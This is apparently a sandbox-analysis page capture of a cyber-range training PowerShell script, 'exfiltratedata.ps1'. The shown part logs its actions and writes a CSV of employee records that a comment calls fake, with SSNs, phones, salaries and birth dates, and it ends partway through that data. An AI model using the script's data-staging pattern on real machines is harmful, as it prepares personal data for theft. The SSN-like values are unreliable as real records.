 No threat
https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/hea
github
04:07
Network inspector 1
Stop browsing
raw.githubusercontent.com/josh
https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/exfiltratedata.ps1
New
analysis
Reports
Teamwork
History
TI
Edge
Edge
Edge
10 64 bit
10 64 bit
Profile
Notifications
Pricing
Contacts
FAQ
Log Out
FREE trial
# Define the log file path
$logFile = "C:\ProgramData\entropygorilla.log"
$scriptName = "exfiltratedata.ps1"
# Function to log messages
function Log-Message {
    param (
        [string]$message,
        [string]$level = "INFO"
    )
    $timestamp = Get-Date -Format "yyyy-MM-dd HH:mm:ss"
    $logEntry = "$timestamp [$level] [$scriptName] $message"
    Add-Content -Path $logFile -Value $logEntry
}
# Start logging
Log-Message "Script execution started."
# Define variables
$currentDateTime = Get-Date -Format "yyyyMMddHHmmss"
$filePath = "C:\ProgramData\employee-data-$($currentDateTime).csv"
$tempFilePath = "C:\ProgramData\employee-data-temp$($currentDateTime).csv"
$zipFilePath = "C:\ProgramData\employee-data-$($currentDateTime).zip"  # Path for the zip file
# Check if the CSV file exists and delete it
if (Test-Path $filePath) {
    Remove-Item $filePath
    Write-Host "File deleted: $filePath"
    Log-Message "Deleted existing file: $filePath"
}
# Create the employee data with fake information
 $employeeData = @"
$($currentDateTime)
FirstName,LastName,SSN,PhoneNumber,Salary,DOB
Travis,Ward,294-75-2745,(703)785-1895,79976.31,1984-11-10
Paul,Berry,785-68-1220,001-875-136-8234x217,66220.38,1969-02-23
Melanie,Torres,798-26-7805,+1-859-649-5409x3178,104821.2,1981-06-14
Megan,Love,789-96-1833,(544)717-7146x5548,49336.29,1964-05-09
Nancy,Brown,448-92-8270,+1-976-719-2461,43415.96,1989-01-18
Ronald,Kelley,947-24-6372,001-956-655-9114x689,66858.32,1971-09-11
Tonya,Lawson,110-66-4164,480-385-6993x7416,72410.64,1980-05-23
George,Jones,118-70-8423,+1-325-661-2626x488,44743.12,1966-04-26
Alfred,Robertson,303-16-1933,895.563.9413,62089.35,1987-12-14
Edward,Griffith,844-74-5059,+1-971-816-4131,78596.12,1995-12-28
Michele,Valdez,140-43-5385,001-351-608-0492x8256,101905.26,1968-01-12
Joyce,Carter,353-41-1786,600-088-9352,43392.92,1964-06-06
Jeffrey,Christensen,102-71-2038,001-264-476-4371x170,65361.08,1994-06-29
Elizabeth,Blackwell,478-41-2992,+1-218-548-4035x524,102903.39,2002-02-02
Sierra,Johnson,218-12-3956,422-314-3695,53764.55,1999-07-20
Erin,Leonard,335-11-4661,(922)945-1817,77259.16,1974-04-03
Melissa,Andersen,634-91-1706,669-170-0443x249,48053.83,1993-10-31
Kelly,Ortiz,401-79-9217,001-715-006-2830x348,110743.58,1975-10-17
Jose,Medina,163-16-4868,(987)217-0014,113217.13,1971-12-09
Laura,Jackson,507-80-1296,7116296822,55325.76,1984-12-26